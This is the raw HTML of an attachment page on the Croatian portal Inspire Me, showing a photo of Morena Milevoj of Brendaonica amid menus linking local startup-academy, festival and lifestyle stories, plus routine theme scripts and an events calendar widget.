                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_690f3df8e0f20" data-td_block_id="td_uid_5_690f3df8e0f20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_690f3df8e0f20" data-td_block_id="td_uid_5_690f3df8e0f20"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_690f3df8e3e32_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_690f3df8e3e32" ><script>var block_td_uid_11_690f3df8e3e32 = new tdBlock();
block_td_uid_11_690f3df8e3e32.id = "td_uid_11_690f3df8e3e32";
block_td_uid_11_690f3df8e3e32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_690f3df8e3e32_rand","tdc_css_class":"td_uid_11_690f3df8e3e32_rand","tdc_css_class_style":"td_uid_11_690f3df8e3e32_rand_style"}';
block_td_uid_11_690f3df8e3e32.td_column_number = "3";
block_td_uid_11_690f3df8e3e32.block_type = "td_block_mega_menu";
block_td_uid_11_690f3df8e3e32.post_count = "4";
block_td_uid_11_690f3df8e3e32.found_posts = "326";
block_td_uid_11_690f3df8e3e32.header_color = "";
block_td_uid_11_690f3df8e3e32.ajax_pagination_infinite_stop = "";
block_td_uid_11_690f3df8e3e32.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_690f3df8e3e32);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_690f3df8e3e32" id="td_uid_12_690f3df8e54c5" data-td_block_id="td_uid_11_690f3df8e3e32" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_690f3df8e3e32"  id="td_uid_13_690f3df8e550c" data-td_block_id="td_uid_11_690f3df8e3e32" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_690f3df8e3e32"  id="td_uid_14_690f3df8e554a" data-td_block_id="td_uid_11_690f3df8e3e32" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_690f3df8e3e32"  id="td_uid_15_690f3df8e558e" data-td_block_id="td_uid_11_690f3df8e3e32" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_690f3df8e3e32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_690f3df8e3e32" data-td_block_id="td_uid_11_690f3df8e3e32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_690f3df8e3e32" data-td_block_id="td_uid_11_690f3df8e3e32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_690f3df8e71e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_690f3df8e71e2" ><script>var block_td_uid_16_690f3df8e71e2 = new tdBlock();
block_td_uid_16_690f3df8e71e2.id = "td_uid_16_690f3df8e71e2";
block_td_uid_16_690f3df8e71e2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_690f3df8e71e2_rand","tdc_css_class":"td_uid_16_690f3df8e71e2_rand","tdc_css_class_style":"td_uid_16_690f3df8e71e2_rand_style"}';
block_td_uid_16_690f3df8e71e2.td_column_number = "3";
block_td_uid_16_690f3df8e71e2.block_type = "td_block_mega_menu";
block_td_uid_16_690f3df8e71e2.post_count = "5";
block_td_uid_16_690f3df8e71e2.found_posts = "58";
block_td_uid_16_690f3df8e71e2.header_color = "";
block_td_uid_16_690f3df8e71e2.ajax_pagination_infinite_stop = "";
block_td_uid_16_690f3df8e71e2.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_690f3df8e71e2);
</script><div id=td_uid_16_690f3df8e71e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_690f3df8e71e2" data-td_block_id="td_uid_16_690f3df8e71e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_690f3df8e71e2" data-td_block_id="td_uid_16_690f3df8e71e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Morena Milevoj: Ne propuštajte ništa već iskoristite svaku priliku u životu!" class="entry-crumb" href="https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/">Morena Milevoj: Ne propuštajte ništa već iskoristite svaku priliku u životu!</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Morena Milevoj - Brendaonica - inspiremehr - Inspire Me portal</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Morena Milevoj &#8211; Brendaonica &#8211; inspiremehr &#8211; Inspire Me portal</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2019/01/Morena-Milevoj-Brendaonica-inspiremehr-Inspire-Me-portal.jpg" title="Morena Milevoj &#8211; Brendaonica &#8211; inspiremehr &#8211; Inspire Me portal" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2019/01/Morena-Milevoj-Brendaonica-inspiremehr-Inspire-Me-portal.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"><a href='https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/weekend11/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11-150x150.png" class="attachment-thumbnail size-thumbnail" alt="weekend11" decoding="async" loading="lazy" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11-150x150.png 150w, https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11-300x300.png 300w, https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11-768x768.png 768w, https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11-696x696.png 696w, https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11-420x420.png 420w, https://www.inspireme.hr/wp-content/uploads/2019/01/weekend11.png 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.inspireme.hr/inspire/morena-milevoj-ne-propustajte-nista-vec-iskoristite-svaku-priliku-u-zivotu/attachment/morena-milevoj-brendaonica-inspiremehr-inspire-me-portal-2/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2019/01/Morena-Milevoj-Brendaonica-inspiremehr-Inspire-Me-portal-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Morena Milevoj &#8211; Brendaonica &#8211; inspiremehr &#8211; Inspire Me portal 2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_759' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2025" data-cmonth="11" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='11' data-yr='2025' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
